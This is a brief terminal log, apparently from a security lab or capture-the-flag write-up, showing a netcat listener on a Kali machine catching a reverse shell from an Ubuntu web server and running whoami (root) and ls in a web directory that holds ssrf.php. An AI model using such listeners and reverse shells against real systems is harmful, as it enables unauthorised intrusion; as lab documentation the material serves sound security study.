 root@kali:~# nc -lvp 2333
listening on [any] 2333 ...
connect to [192.168.1.7] from 192.168.1.12 [192.168.1.12] 36688
root@ubuntu:/var/www/public# whoami
whoami
root
root@ubuntu:/var/www/public# ls
ls
favicon.ico
index.php
robots.txt
ssrf.php
web.config
root@ubuntu:/var/www/public#